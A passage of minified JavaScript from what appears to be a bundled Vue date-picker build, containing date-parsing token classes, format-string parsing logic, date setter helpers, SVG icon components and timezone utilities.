jn(t,n){switch(t){case 1:return On(Qn.singleDigit,n);case 2:return On(Qn.twoDigits,n);case 3:return On(Qn.threeDigits,n);case 4:return On(Qn.fourDigits,n);default:return On(new RegExp("^\\d{1,"+t+"}"),n)}}function id(t,n){switch(t){case 1:return On(Qn.singleDigitSigned,n);case 2:return On(Qn.twoDigitsSigned,n);case 3:return On(Qn.threeDigitsSigned,n);case 4:return On(Qn.fourDigitsSigned,n);default:return On(new RegExp("^-?\\d{1,"+t+"}"),n)}}function Dg(t){switch(t){case"morning":return 4;case"evening":return 17;case"pm":case"noon":case"afternoon":return 12;case"am":case"midnight":case"night":default:return 0}}function wE(t,n){const r=n>0,i=r?n:1-n;let a;if(i<=50)a=t||100;else{const s=i+50,o=Math.trunc(s/100)*100,l=t>=s%100;a=t+o-(l?100:0)}return r?a:1-a}function _E(t){return t%400===0||t%4===0&&t%100!==0}class EI extends sn{constructor(){super(...arguments);ct(this,"priority",130);ct(this,"incompatibleTokens",["Y","R","u","w","I","i","e","c","t","T"])}parse(r,i,a){const s=o=>({year:o,isTwoDigitYear:i==="yy"});switch(i){case"y":return Kn(jn(4,r),s);case"yo":return Kn(a.ordinalNumber(r,{unit:"year"}),s);default:return Kn(jn(i.length,r),s)}}validate(r,i){return i.isTwoDigitYear||i.year>0}set(r,i,a){const s=r.getFullYear();if(a.isTwoDigitYear){const l=wE(a.year,s);return r.setFullYear(l,0,1),r.setHours(0,0,0,0),r}const o=!("era"in i)||i.era===1?a.year:1-a.year;return r.setFullYear(o,0,1),r.setHours(0,0,0,0),r}}class AI extends sn{constructor(){super(...arguments);ct(this,"priority",130);ct(this,"incompatibleTokens",["y","R","u","Q","q","M","L","I","d","D","i","t","T"])}parse(r,i,a){const s=o=>({year:o,isTwoDigitYear:i==="YY"});switch(i){case"Y":return Kn(jn(4,r),s);case"Yo":return Kn(a.ordinalNumber(r,{unit:"year"}),s);default:return Kn(jn(i.length,r),s)}}validate(r,i){return i.isTwoDigitYear||i.year>0}set(r,i,a,s){const o=Tg(r,s);if(a.isTwoDigitYear){const u=wE(a.year,o);return r.setFullYear(u,0,s.firstWeekContainsDate),r.setHours(0,0,0,0),Hi(r,s)}const l=!("era"in i)||i.era===1?a.year:1-a.year;return r.setFullYear(l,0,s.firstWeekContainsDate),r.setHours(0,0,0,0),Hi(r,s)}}class TI extends sn{constructor(){super(...arguments);ct(this,"priority",130);ct(this,"incompatibleTokens",["G","y","Y","u","Q","q","M","L","w","d","D","e","c","t","T"])}parse(r,i){return id(i==="R"?4:i.length,r)}set(r,i,a){const s=mn(r,0);return s.setFullYear(a,0,4),s.setHours(0,0,0,0),_l(s)}}class SI extends sn{constructor(){super(...arguments);ct(this,"priority",130);ct(this,"incompatibleTokens",["G","y","Y","R","w","I","i","e","c","t","T"])}parse(r,i){return id(i==="u"?4:i.length,r)}set(r,i,a){return r.setFullYear(a,0,1),r.setHours(0,0,0,0),r}}class DI extends sn{constructor(){super(...arguments);ct(this,"priority",120);ct(this,"incompatibleTokens",["Y","R","q","M","L","w","I","d","D","i","e","c","t","T"])}parse(r,i,a){switch(i){case"Q":case"QQ":return jn(i.length,r);case"Qo":return a.ordinalNumber(r,{unit:"quarter"});case"QQQ":return a.quarter(r,{width:"abbreviated",context:"formatting"})||a.quarter(r,{width:"narrow",context:"formatting"});case"QQQQQ":return a.quarter(r,{width:"narrow",context:"formatting"});case"QQQQ":default:return a.quarter(r,{width:"wide",context:"formatting"})||a.quarter(r,{width:"abbreviated",context:"formatting"})||a.quarter(r,{width:"narrow",context:"formatting"})}}validate(r,i){return i>=1&&i<=4}set(r,i,a){return r.setMonth((a-1)*3,1),r.setHours(0,0,0,0),r}}class xI extends sn{constructor(){super(...arguments);ct(this,"priority",120);ct(this,"incompatibleTokens",["Y","R","Q","M","L","w","I","d","D","i","e","c","t","T"])}parse(r,i,a){switch(i){case"q":case"qq":return jn(i.length,r);case"qo":return a.ordinalNumber(r,{unit:"quarter"});case"qqq":return a.quarter(r,{width:"abbreviated",context:"standalone"})||a.quarter(r,{width:"narrow",context:"standalone"});case"qqqqq":return a.quarter(r,{width:"narrow",context:"standalone"});case"qqqq":default:return a.quarter(r,{width:"wide",context:"standalone"})||a.quarter(r,{width:"abbreviated",context:"standalone"})||a.quarter(r,{width:"narrow",context:"standalone"})}}validate(r,i){return i>=1&&i<=4}set(r,i,a){return r.setMonth((a-1)*3,1),r.setHours(0,0,0,0),r}}class kI extends sn{constructor(){super(...arguments);ct(this,"incompatibleTokens",["Y","R","q","Q","L","w","I","D","i","e","c","t","T"]);ct(this,"priority",110)}parse(r,i,a){const s=o=>o-1;switch(i){case"M":return Kn(On(Qn.month,r),s);case"MM":return Kn(jn(2,r),s);case"Mo":return Kn(a.ordinalNumber(r,{unit:"month"}),s);case"MMM":return a.month(r,{width:"abbreviated",context:"formatting"})||a.month(r,{width:"narrow",context:"formatting"});case"MMMMM":return a.month(r,{width:"narrow",context:"formatting"});case"MMMM":default:return a.month(r,{width:"wide",context:"formatting"})||a.month(r,{width:"abbreviated",context:"formatting"})||a.month(r,{width:"narrow",context:"formatting"})}}validate(r,i){return i>=0&&i<=11}set(r,i,a){return r.setMonth(a,1),r.setHours(0,0,0,0),r}}class MI extends sn{constructor(){super(...arguments);ct(this,"priority",110);ct(this,"incompatibleTokens",["Y","R","q","Q","M","w","I","D","i","e","c","t","T"])}parse(r,i,a){const s=o=>o-1;switch(i){case"L":return Kn(On(Qn.month,r),s);case"LL":return Kn(jn(2,r),s);case"Lo":return Kn(a.ordinalNumber(r,{unit:"month"}),s);case"LLL":return a.month(r,{width:"abbreviated",context:"standalone"})||a.month(r,{width:"narrow",context:"standalone"});case"LLLLL":return a.month(r,{width:"narrow",context:"standalone"});case"LLLL":default:return a.month(r,{width:"wide",context:"standalone"})||a.month(r,{width:"abbreviated",context:"standalone"})||a.month(r,{width:"narrow",context:"standalone"})}}validate(r,i){return i>=0&&i<=11}set(r,i,a){return r.setMonth(a,1),r.setHours(0,0,0,0),r}}function OI(t,n,r){const i=Et(t,r==null?void 0:r.in),a=Sg(i,r)-n;return i.setDate(i.getDate()-a*7),Et(i,r==null?void 0:r.in)}class RI extends sn{constructor(){super(...arguments);ct(this,"priority",100);ct(this,"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","i","t","T"])}parse(r,i,a){switch(i){case"w":return On(Qn.week,r);case"wo":return a.ordinalNumber(r,{unit:"week"});default:return jn(i.length,r)}}validate(r,i){return i>=1&&i<=53}set(r,i,a,s){return Hi(OI(r,a,s),s)}}function PI(t,n,r){const i=Et(t,r==null?void 0:r.in),a=Ag(i,r)-n;return i.setDate(i.getDate()-a*7),i}class NI extends sn{constructor(){super(...arguments);ct(this,"priority",100);ct(this,"incompatibleTokens",["y","Y","u","q","Q","M","L","w","d","D","e","c","t","T"])}parse(r,i,a){switch(i){case"I":return On(Qn.week,r);case"Io":return a.ordinalNumber(r,{unit:"week"});default:return jn(i.length,r)}}validate(r,i){return i>=1&&i<=53}set(r,i,a){return _l(PI(r,a))}}const II=[31,28,31,30,31,30,31,31,30,31,30,31],FI=[31,29,31,30,31,30,31,31,30,31,30,31];class LI extends sn{constructor(){super(...arguments);ct(this,"priority",90);ct(this,"subPriority",1);ct(this,"incompatibleTokens",["Y","R","q","Q","w","I","D","i","e","c","t","T"])}parse(r,i,a){switch(i){case"d":return On(Qn.date,r);case"do":return a.ordinalNumber(r,{unit:"date"});default:return jn(i.length,r)}}validate(r,i){const a=r.getFullYear(),s=_E(a),o=r.getMonth();return s?i>=1&&i<=FI[o]:i>=1&&i<=II[o]}set(r,i,a){return r.setDate(a),r.setHours(0,0,0,0),r}}class HI extends sn{constructor(){super(...arguments);ct(this,"priority",90);ct(this,"subpriority",1);ct(this,"incompatibleTokens",["Y","R","q","Q","M","L","w","I","d","E","i","e","c","t","T"])}parse(r,i,a){switch(i){case"D":case"DD":return On(Qn.dayOfYear,r);case"Do":return a.ordinalNumber(r,{unit:"date"});default:return jn(i.length,r)}}validate(r,i){const a=r.getFullYear();return _E(a)?i>=1&&i<=366:i>=1&&i<=365}set(r,i,a){return r.setMonth(0,a),r.setHours(0,0,0,0),r}}function xg(t,n,r){var m,y,g,b;const i=wo(),a=(r==null?void 0:r.weekStartsOn)??((y=(m=r==null?void 0:r.locale)==null?void 0:m.options)==null?void 0:y.weekStartsOn)??i.weekStartsOn??((b=(g=i.locale)==null?void 0:g.options)==null?void 0:b.weekStartsOn)??0,s=Et(t,r==null?void 0:r.in),o=s.getDay(),u=(n%7+7)%7,d=7-a,f=n<0||n>6?n-(o+d)%7:(u+d)%7-(o+d)%7;return vi(s,f,r)}class BI extends sn{constructor(){super(...arguments);ct(this,"priority",90);ct(this,"incompatibleTokens",["D","i","e","c","t","T"])}parse(r,i,a){switch(i){case"E":case"EE":case"EEE":return a.day(r,{width:"abbreviated",context:"formatting"})||a.day(r,{width:"short",context:"formatting"})||a.day(r,{width:"narrow",context:"formatting"});case"EEEEE":return a.day(r,{width:"narrow",context:"formatting"});case"EEEEEE":return a.day(r,{width:"short",context:"formatting"})||a.day(r,{width:"narrow",context:"formatting"});case"EEEE":default:return a.day(r,{width:"wide",context:"formatting"})||a.day(r,{width:"abbreviated",context:"formatting"})||a.day(r,{width:"short",context:"formatting"})||a.day(r,{width:"narrow",context:"formatting"})}}validate(r,i){return i>=0&&i<=6}set(r,i,a,s){return r=xg(r,a,s),r.setHours(0,0,0,0),r}}class $I extends sn{constructor(){super(...arguments);ct(this,"priority",90);ct(this,"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","E","i","c","t","T"])}parse(r,i,a,s){const o=l=>{const u=Math.floor((l-1)/7)*7;return(l+s.weekStartsOn+6)%7+u};switch(i){case"e":case"ee":return Kn(jn(i.length,r),o);case"eo":return Kn(a.ordinalNumber(r,{unit:"day"}),o);case"eee":return a.day(r,{width:"abbreviated",context:"formatting"})||a.day(r,{width:"short",context:"formatting"})||a.day(r,{width:"narrow",context:"formatting"});case"eeeee":return a.day(r,{width:"narrow",context:"formatting"});case"eeeeee":return a.day(r,{width:"short",context:"formatting"})||a.day(r,{width:"narrow",context:"formatting"});case"eeee":default:return a.day(r,{width:"wide",context:"formatting"})||a.day(r,{width:"abbreviated",context:"formatting"})||a.day(r,{width:"short",context:"formatting"})||a.day(r,{width:"narrow",context:"formatting"})}}validate(r,i){return i>=0&&i<=6}set(r,i,a,s){return r=xg(r,a,s),r.setHours(0,0,0,0),r}}class jI extends sn{constructor(){super(...arguments);ct(this,"priority",90);ct(this,"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","E","i","e","t","T"])}parse(r,i,a,s){const o=l=>{const u=Math.floor((l-1)/7)*7;return(l+s.weekStartsOn+6)%7+u};switch(i){case"c":case"cc":return Kn(jn(i.length,r),o);case"co":return Kn(a.ordinalNumber(r,{unit:"day"}),o);case"ccc":return a.day(r,{width:"abbreviated",context:"standalone"})||a.day(r,{width:"short",context:"standalone"})||a.day(r,{width:"narrow",context:"standalone"});case"ccccc":return a.day(r,{width:"narrow",context:"standalone"});case"cccccc":return a.day(r,{width:"short",context:"standalone"})||a.day(r,{width:"narrow",context:"standalone"});case"cccc":default:return a.day(r,{width:"wide",context:"standalone"})||a.day(r,{width:"abbreviated",context:"standalone"})||a.day(r,{width:"short",context:"standalone"})||a.day(r,{width:"narrow",context:"standalone"})}}validate(r,i){return i>=0&&i<=6}set(r,i,a,s){return r=xg(r,a,s),r.setHours(0,0,0,0),r}}function VI(t,n,r){const i=Et(t,r==null?void 0:r.in),a=gI(i,r),s=n-a;return vi(i,s,r)}class UI extends sn{constructor(){super(...arguments);ct(this,"priority",90);ct(this,"incompatibleTokens",["y","Y","u","q","Q","M","L","w","d","D","E","e","c","t","T"])}parse(r,i,a){const s=o=>o===0?7:o;switch(i){case"i":case"ii":return jn(i.length,r);case"io":return a.ordinalNumber(r,{unit:"day"});case"iii":return Kn(a.day(r,{width:"abbreviated",context:"formatting"})||a.day(r,{width:"short",context:"formatting"})||a.day(r,{width:"narrow",context:"formatting"}),s);case"iiiii":return Kn(a.day(r,{width:"narrow",context:"formatting"}),s);case"iiiiii":return Kn(a.day(r,{width:"short",context:"formatting"})||a.day(r,{width:"narrow",context:"formatting"}),s);case"iiii":default:return Kn(a.day(r,{width:"wide",context:"formatting"})||a.day(r,{width:"abbreviated",context:"formatting"})||a.day(r,{width:"short",context:"formatting"})||a.day(r,{width:"narrow",context:"formatting"}),s)}}validate(r,i){return i>=1&&i<=7}set(r,i,a){return r=VI(r,a),r.setHours(0,0,0,0),r}}class WI extends sn{constructor(){super(...arguments);ct(this,"priority",80);ct(this,"incompatibleTokens",["b","B","H","k","t","T"])}parse(r,i,a){switch(i){case"a":case"aa":case"aaa":return a.dayPeriod(r,{width:"abbreviated",context:"formatting"})||a.dayPeriod(r,{width:"narrow",context:"formatting"});case"aaaaa":return a.dayPeriod(r,{width:"narrow",context:"formatting"});case"aaaa":default:return a.dayPeriod(r,{width:"wide",context:"formatting"})||a.dayPeriod(r,{width:"abbreviated",context:"formatting"})||a.dayPeriod(r,{width:"narrow",context:"formatting"})}}set(r,i,a){return r.setHours(Dg(a),0,0,0),r}}class YI extends sn{constructor(){super(...arguments);ct(this,"priority",80);ct(this,"incompatibleTokens",["a","B","H","k","t","T"])}parse(r,i,a){switch(i){case"b":case"bb":case"bbb":return a.dayPeriod(r,{width:"abbreviated",context:"formatting"})||a.dayPeriod(r,{width:"narrow",context:"formatting"});case"bbbbb":return a.dayPeriod(r,{width:"narrow",context:"formatting"});case"bbbb":default:return a.dayPeriod(r,{width:"wide",context:"formatting"})||a.dayPeriod(r,{width:"abbreviated",context:"formatting"})||a.dayPeriod(r,{width:"narrow",context:"formatting"})}}set(r,i,a){return r.setHours(Dg(a),0,0,0),r}}class qI extends sn{constructor(){super(...arguments);ct(this,"priority",80);ct(this,"incompatibleTokens",["a","b","t","T"])}parse(r,i,a){switch(i){case"B":case"BB":case"BBB":return a.dayPeriod(r,{width:"abbreviated",context:"formatting"})||a.dayPeriod(r,{width:"narrow",context:"formatting"});case"BBBBB":return a.dayPeriod(r,{width:"narrow",context:"formatting"});case"BBBB":default:return a.dayPeriod(r,{width:"wide",context:"formatting"})||a.dayPeriod(r,{width:"abbreviated",context:"formatting"})||a.dayPeriod(r,{width:"narrow",context:"formatting"})}}set(r,i,a){return r.setHours(Dg(a),0,0,0),r}}class zI extends sn{constructor(){super(...arguments);ct(this,"priority",70);ct(this,"incompatibleTokens",["H","K","k","t","T"])}parse(r,i,a){switch(i){case"h":return On(Qn.hour12h,r);case"ho":return a.ordinalNumber(r,{unit:"hour"});default:return jn(i.length,r)}}validate(r,i){return i>=1&&i<=12}set(r,i,a){const s=r.getHours()>=12;return s&&a<12?r.setHours(a+12,0,0,0):!s&&a===12?r.setHours(0,0,0,0):r.setHours(a,0,0,0),r}}class GI extends sn{constructor(){super(...arguments);ct(this,"priority",70);ct(this,"incompatibleTokens",["a","b","h","K","k","t","T"])}parse(r,i,a){switch(i){case"H":return On(Qn.hour23h,r);case"Ho":return a.ordinalNumber(r,{unit:"hour"});default:return jn(i.length,r)}}validate(r,i){return i>=0&&i<=23}set(r,i,a){return r.setHours(a,0,0,0),r}}class QI extends sn{constructor(){super(...arguments);ct(this,"priority",70);ct(this,"incompatibleTokens",["h","H","k","t","T"])}parse(r,i,a){switch(i){case"K":return On(Qn.hour11h,r);case"Ko":return a.ordinalNumber(r,{unit:"hour"});default:return jn(i.length,r)}}validate(r,i){return i>=0&&i<=11}set(r,i,a){return r.getHours()>=12&&a<12?r.setHours(a+12,0,0,0):r.setHours(a,0,0,0),r}}class KI extends sn{constructor(){super(...arguments);ct(this,"priority",70);ct(this,"incompatibleTokens",["a","b","h","H","K","t","T"])}parse(r,i,a){switch(i){case"k":return On(Qn.hour24h,r);case"ko":return a.ordinalNumber(r,{unit:"hour"});default:return jn(i.length,r)}}validate(r,i){return i>=1&&i<=24}set(r,i,a){const s=a<=24?a%24:a;return r.setHours(s,0,0,0),r}}class XI extends sn{constructor(){super(...arguments);ct(this,"priority",60);ct(this,"incompatibleTokens",["t","T"])}parse(r,i,a){switch(i){case"m":return On(Qn.minute,r);case"mo":return a.ordinalNumber(r,{unit:"minute"});default:return jn(i.length,r)}}validate(r,i){return i>=0&&i<=59}set(r,i,a){return r.setMinutes(a,0,0),r}}class ZI extends sn{constructor(){super(...arguments);ct(this,"priority",50);ct(this,"incompatibleTokens",["t","T"])}parse(r,i,a){switch(i){case"s":return On(Qn.second,r);case"so":return a.ordinalNumber(r,{unit:"second"});default:return jn(i.length,r)}}validate(r,i){return i>=0&&i<=59}set(r,i,a){return r.setSeconds(a,0),r}}class JI extends sn{constructor(){super(...arguments);ct(this,"priority",30);ct(this,"incompatibleTokens",["t","T"])}parse(r,i){const a=s=>Math.trunc(s*Math.pow(10,-i.length+3));return Kn(jn(i.length,r),a)}set(r,i,a){return r.setMilliseconds(a),r}}class eF extends sn{constructor(){super(...arguments);ct(this,"priority",10);ct(this,"incompatibleTokens",["t","T","x"])}parse(r,i){switch(i){case"X":return ra(na.basicOptionalMinutes,r);case"XX":return ra(na.basic,r);case"XXXX":return ra(na.basicOptionalSeconds,r);case"XXXXX":return ra(na.extendedOptionalSeconds,r);case"XXX":default:return ra(na.extended,r)}}set(r,i,a){return i.timestampIsSet?r:mn(r,r.getTime()-rd(r)-a)}}class tF extends sn{constructor(){super(...arguments);ct(this,"priority",10);ct(this,"incompatibleTokens",["t","T","X"])}parse(r,i){switch(i){case"x":return ra(na.basicOptionalMinutes,r);case"xx":return ra(na.basic,r);case"xxxx":return ra(na.basicOptionalSeconds,r);case"xxxxx":return ra(na.extendedOptionalSeconds,r);case"xxx":default:return ra(na.extended,r)}}set(r,i,a){return i.timestampIsSet?r:mn(r,r.getTime()-rd(r)-a)}}class nF extends sn{constructor(){super(...arguments);ct(this,"priority",40);ct(this,"incompatibleTokens","*")}parse(r){return bE(r)}set(r,i,a){return[mn(r,a*1e3),{timestampIsSet:!0}]}}class rF extends sn{constructor(){super(...arguments);ct(this,"priority",20);ct(this,"incompatibleTokens","*")}parse(r){return bE(r)}set(r,i,a){return[mn(r,a),{timestampIsSet:!0}]}}const iF={G:new CI,y:new EI,Y:new AI,R:new TI,u:new SI,Q:new DI,q:new xI,M:new kI,L:new MI,w:new RI,I:new NI,d:new LI,D:new HI,E:new BI,e:new $I,c:new jI,i:new UI,a:new WI,b:new YI,B:new qI,h:new zI,H:new GI,K:new QI,k:new KI,m:new XI,s:new ZI,S:new JI,X:new eF,x:new tF,t:new nF,T:new rF},aF=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,sF=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,oF=/^'([^]*?)'?$/,lF=/''/g,uF=/\S/,cF=/[a-zA-Z]/;function Xp(t,n,r,i){var D,S,P,T,k,H,$,p;const a=()=>mn((i==null?void 0:i.in)||r,NaN),s=mI(),o=(i==null?void 0:i.locale)??s.locale??pE,l=(i==null?void 0:i.firstWeekContainsDate)??((S=(D=i==null?void 0:i.locale)==null?void 0:D.options)==null?void 0:S.firstWeekContainsDate)??s.firstWeekContainsDate??((T=(P=s.locale)==null?void 0:P.options)==null?void 0:T.firstWeekContainsDate)??1,u=(i==null?void 0:i.weekStartsOn)??((H=(k=i==null?void 0:i.locale)==null?void 0:k.options)==null?void 0:H.weekStartsOn)??s.weekStartsOn??((p=($=s.locale)==null?void 0:$.options)==null?void 0:p.weekStartsOn)??0;if(!n)return t?a():Et(r,i==null?void 0:i.in);const d={firstWeekContainsDate:l,weekStartsOn:u,locale:o},f=[new _I(i==null?void 0:i.in,r)],m=n.match(sF).map(j=>{const I=j[0];if(I in Qp){const V=Qp[I];return V(j,o.formatLong)}return j}).join("").match(aF),y=[];for(let j of m){!(i!=null&&i.useAdditionalWeekYearTokens)&&vE(j)&&Kp(j,n,t),!(i!=null&&i.useAdditionalDayOfYearTokens)&&gE(j)&&Kp(j,n,t);const I=j[0],V=iF[I];if(V){const{incompatibleTokens:oe}=V;if(Array.isArray(oe)){const ae=y.find(G=>oe.includes(G.token)||G.token===I);if(ae)throw new RangeError(`The format string mustn't contain \`${ae.fullToken}\` and \`${j}\` at the same time`)}else if(V.incompatibleTokens==="*"&&y.length>0)throw new RangeError(`The format string mustn't contain \`${j}\` and any other token at the same time`);y.push({token:I,fullToken:j});const J=V.run(t,j,o.match,d);if(!J)return a();f.push(J.setter),t=J.rest}else{if(I.match(cF))throw new RangeError("Format string contains an unescaped latin alphabet character `"+I+"`");if(j==="''"?j="'":I==="'"&&(j=fF(j)),t.indexOf(j)===0)t=t.slice(j.length);else return a()}}if(t.length>0&&uF.test(t))return a();const g=f.map(j=>j.priority).sort((j,I)=>I-j).filter((j,I,V)=>V.indexOf(j)===I).map(j=>f.filter(I=>I.priority===j).sort((I,V)=>V.subPriority-I.subPriority)).map(j=>j[0]);let b=Et(r,i==null?void 0:i.in);if(isNaN(+b))return a();const C={};for(const j of g){if(!j.validate(b,d))return a();const I=j.set(b,C,d);Array.isArray(I)?(b=I[0],Object.assign(C,I[1])):b=I}return b}function fF(t){return t.match(oF)[1].replace(lF,"'")}function ib(t,n,r){const[i,a]=fc(r==null?void 0:r.in,t,n);return+Qs(i)==+Qs(a)}function CE(t,n,r){return vi(t,-n,r)}function EE(t,n,r){const i=Et(t,r==null?void 0:r.in),a=i.getFullYear(),s=i.getDate(),o=mn(t,0);o.setFullYear(a,n,15),o.setHours(0,0,0,0);const l=pI(o);return i.setMonth(n,Math.min(s,l)),i}function vn(t,n,r){let i=Et(t,r==null?void 0:r.in);return isNaN(+i)?mn(t,NaN):(n.year!=null&&i.setFullYear(n.year),n.month!=null&&(i=EE(i,n.month)),n.date!=null&&i.setDate(n.date),n.hours!=null&&i.setHours(n.hours),n.minutes!=null&&i.setMinutes(n.minutes),n.seconds!=null&&i.setSeconds(n.seconds),n.milliseconds!=null&&i.setMilliseconds(n.milliseconds),i)}function dF(t,n,r){const i=Et(t,r==null?void 0:r.in);return i.setHours(n),i}function AE(t,n,r){const i=Et(t,r==null?void 0:r.in);return i.setMilliseconds(n),i}function hF(t,n,r){const i=Et(t,r==null?void 0:r.in);return i.setMinutes(n),i}function TE(t,n,r){const i=Et(t,r==null?void 0:r.in);return i.setSeconds(n),i}function ia(t,n,r){const i=Et(t,r==null?void 0:r.in);return isNaN(+i)?mn(t,NaN):(i.setFullYear(n),i)}function Al(t,n,r){return Ni(t,-n,r)}function pF(t,n,r){const{years:i=0,months:a=0,weeks:s=0,days:o=0,hours:l=0,minutes:u=0,seconds:d=0}=n,f=Al(t,a+i*12,r),m=CE(f,o+s*7,r),y=u+l*60,b=(d+y*60)*1e3;return mn(t,+m-b)}function SE(t,n,r){return Eg(t,-n,r)}function Il(){const t=n_();return be(),Ie("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 32",fill:"currentColor","aria-hidden":"true",class:"dp__icon",role:"img",...t},[L("path",{d:"M29.333 8c0-2.208-1.792-4-4-4h-18.667c-2.208 0-4 1.792-4 4v18.667c0 2.208 1.792 4 4 4h18.667c2.208 0 4-1.792 4-4v-18.667zM26.667 8v18.667c0 0.736-0.597 1.333-1.333 1.333 0 0-18.667 0-18.667 0-0.736 0-1.333-0.597-1.333-1.333 0 0 0-18.667 0-18.667 0-0.736 0.597-1.333 1.333-1.333 0 0 18.667 0 18.667 0 0.736 0 1.333 0.597 1.333 1.333z"}),L("path",{d:"M20 2.667v5.333c0 0.736 0.597 1.333 1.333 1.333s1.333-0.597 1.333-1.333v-5.333c0-0.736-0.597-1.333-1.333-1.333s-1.333 0.597-1.333 1.333z"}),L("path",{d:"M9.333 2.667v5.333c0 0.736 0.597 1.333 1.333 1.333s1.333-0.597 1.333-1.333v-5.333c0-0.736-0.597-1.333-1.333-1.333s-1.333 0.597-1.333 1.333z"}),L("path",{d:"M4 14.667h24c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-24c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333z"})])}Il.compatConfig={MODE:3};function DE(){return be(),Ie("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 32",fill:"currentColor","aria-hidden":"true",class:"dp__icon",role:"img"},[L("path",{d:"M23.057 7.057l-16 16c-0.52 0.52-0.52 1.365 0 1.885s1.365 0.52 1.885 0l16-16c0.52-0.52 0.52-1.365 0-1.885s-1.365-0.52-1.885 0z"}),L("path",{d:"M7.057 8.943l16 16c0.52 0.52 1.365 0.52 1.885 0s0.52-1.365 0-1.885l-16-16c-0.52-0.52-1.365-0.52-1.885 0s-0.52 1.365 0 1.885z"})])}DE.compatConfig={MODE:3};function kg(){return be(),Ie("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 32",fill:"currentColor","aria-hidden":"true",class:"dp__icon",role:"img"},[L("path",{d:"M20.943 23.057l-7.057-7.057c0 0 7.057-7.057 7.057-7.057 0.52-0.52 0.52-1.365 0-1.885s-1.365-0.52-1.885 0l-8 8c-0.521 0.521-0.521 1.365 0 1.885l8 8c0.52 0.52 1.365 0.52 1.885 0s0.52-1.365 0-1.885z"})])}kg.compatConfig={MODE:3};function Mg(){return be(),Ie("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 32",fill:"currentColor","aria-hidden":"true",class:"dp__icon",role:"img"},[L("path",{d:"M12.943 24.943l8-8c0.521-0.521 0.521-1.365 0-1.885l-8-8c-0.52-0.52-1.365-0.52-1.885 0s-0.52 1.365 0 1.885l7.057 7.057c0 0-7.057 7.057-7.057 7.057-0.52 0.52-0.52 1.365 0 1.885s1.365 0.52 1.885 0z"})])}Mg.compatConfig={MODE:3};function Og(){return be(),Ie("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 32",fill:"currentColor","aria-hidden":"true",class:"dp__icon",role:"img"},[L("path",{d:"M16 1.333c-8.095 0-14.667 6.572-14.667 14.667s6.572 14.667 14.667 14.667c8.095 0 14.667-6.572 14.667-14.667s-6.572-14.667-14.667-14.667zM16 4c6.623 0 12 5.377 12 12s-5.377 12-12 12c-6.623 0-12-5.377-12-12s5.377-12 12-12z"}),L("path",{d:"M14.667 8v8c0 0.505 0.285 0.967 0.737 1.193l5.333 2.667c0.658 0.329 1.46 0.062 1.789-0.596s0.062-1.46-0.596-1.789l-4.596-2.298c0 0 0-7.176 0-7.176 0-0.736-0.597-1.333-1.333-1.333s-1.333 0.597-1.333 1.333z"})])}Og.compatConfig={MODE:3};function Rg(){return be(),Ie("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 32",fill:"currentColor","aria-hidden":"true",class:"dp__icon",role:"img"},[L("path",{d:"M24.943 19.057l-8-8c-0.521-0.521-1.365-0.521-1.885 0l-8 8c-0.52 0.52-0.52 1.365 0 1.885s1.365 0.52 1.885 0l7.057-7.057c0 0 7.057 7.057 7.057 7.057 0.52 0.52 1.365 0.52 1.885 0s0.52-1.365 0-1.885z"})])}Rg.compatConfig={MODE:3};function Pg(){return be(),Ie("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 32",fill:"currentColor","aria-hidden":"true",class:"dp__icon",role:"img"},[L("path",{d:"M7.057 12.943l8 8c0.521 0.521 1.365 0.521 1.885 0l8-8c0.52-0.52 0.52-1.365 0-1.885s-1.365-0.52-1.885 0l-7.057 7.057c0 0-7.057-7.057-7.057-7.057-0.52-0.52-1.365-0.52-1.885 0s-0.52 1.365 0 1.885z"})])}Pg.compatConfig={MODE:3};const Jr=(t,n)=>n?new Date(t.toLocaleString("en-US",{timeZone:n})):new Date(t),Ng=(t,n,r)=>Zp(t,n,r)||ze(),mF=(t,n,r)=>{const i=n.dateInTz?Jr(new Date(t),n.dateInTz):ze(t);return r?dr(i,!0):i},Zp=(t,n,r)=>{if(!t)return null;const i=r?dr(ze(t),!0):ze(t);return n?n.exactMatch?mF(t,n,r):Jr(i,n.timezone):i},gF=t=>{const n=new Date(t.getFullYear(),0,1).getTimezoneOffset();return t.getTimezoneOffset()<n},vF=(t,n)=>{if(!t)return 0;const r=new Date,i=new Date(r.toLocaleString("en-US",{timeZone:"UTC"})),a=new Date(r.toLocaleString("en-US",{timeZone:t})),s=(gF(n??a)?a:n??a).getTimezoneOffset()/60;return(+i-+a)/(1e3*60*60)-s};var xi=(t=>(t.month="month",t.year="year",t))(xi||{}),ki=(t=>(t.top="top",t.bottom="bottom",t))(ki||{}),io=(t=>(t.header="header",t.calendar="calendar",t.timePicker="timePicker",t))(io||{}),Dr=(t=>(t.month="month",t.year="year",t.calendar="calendar",t.time="time",t.minutes="minutes",t.hours="hours",t.seconds="seconds",t))(Dr||{});const yF=["timestamp","date","iso"];var Fr=(t=>(t.up="up",t.down="down",t.left="left",t.right="right",t))(Fr||{}),An=(t=>(t.arrowUp="ArrowUp",t.arrowDown="ArrowDown",t.arrowLeft="ArrowLeft",t.arrowRight="ArrowRight",t.enter="Enter",t.space=" ",t.esc="Escape",t.tab="Tab",t.home="Home",t.end="End",t.pageUp="PageUp",t.pageDown="PageDown",t))(An||{}),el=(t=>(t.MONTH_AND_YEAR="MM-yyyy",t.YEAR="yyyy",t.DATE="dd-MM-yyyy",t))(el||{});function ab(t){return n=>{const r=new Intl.DateTimeFormat(t,{weekday:"short",timeZone:"UTC"}).format(new Date(`2017-01-0${n}T00:00:00+00:00`));return t==="ar"?r.slice(2,5):r.slice(0,2)}}function bF(t){return n=>Ii(Jr(new Date(`2017-01-0${n}T00:00:00+00:00`),"UTC"),"EEEEEE",{locale:t})}const wF=(t,n,r)=>{const 